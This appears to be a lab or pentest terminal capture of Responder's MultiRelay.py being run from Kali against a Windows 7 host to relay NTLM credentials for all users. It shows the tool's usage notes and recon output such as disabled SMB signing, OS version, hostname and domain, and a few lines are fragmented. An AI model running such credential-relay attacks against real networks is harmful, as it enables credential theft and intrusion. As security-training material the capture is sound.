 root@kali:/usr/share/responder/tools# python MultiRelay.py -t 192.168.52.143 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
owserListener.p
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
ndSQLSrv.py
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.52.143...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'STU1'
Part of the 'GOD' domain